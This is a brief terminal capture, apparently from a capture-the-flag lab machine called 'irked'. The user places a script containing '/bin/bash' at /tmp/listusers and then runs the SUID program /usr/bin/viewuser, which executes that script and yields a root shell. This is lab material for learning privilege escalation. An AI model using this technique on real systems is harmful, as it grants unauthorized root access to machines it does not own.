 .comment
djmardov@irked:/tmp$ cat /tmp/listusers
#!/bin/bash
/bin/bash
djmardov@irked:/tmp$ /usr/bin/viewuser
This application is being devleoped to set and test user permissions
It is still being actively developed
(unknown) :0           2020-08-27 05:44 (:0)
djmardov pts/1        2020-08-27 06:45 (10.10.14.13)
root@irked:/tmp# whoami
root
root@irked:/tmp#
[irked] 0:nmap  1:nikto  2:zsh  3:zsh  4:zsh  5:zsh- 6:ssh*